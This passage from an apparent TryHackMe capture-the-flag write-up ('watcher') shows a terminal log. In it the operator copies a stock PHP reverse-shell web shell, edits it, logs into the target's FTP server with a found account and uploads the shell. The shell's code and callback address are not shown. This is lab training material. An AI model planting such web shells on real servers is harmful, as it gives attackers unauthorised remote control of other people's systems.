 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/watcher]
└─# cp /usr/share/webshells/php/php-reverse-shell.php .
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/watcher]
└─# subl php-reverse-shell.php
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/watcher]
└─# ftp 10.10.70.174
Connected to 10.10.70.174.
220 (vsFTPd 3.0.3)
Name (10.10.70.174:cybex): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd files
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||48985|)
150 Ok to send data.
100% |*******************************************************************************************************************************| 5493 19.47 MiB/s 00:00 ETA
226 Transfer complete.
5493 bytes sent in 00:00 (14.28 KiB/s)
ftp> exit
221 Goodbye.
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/watcher]
└─#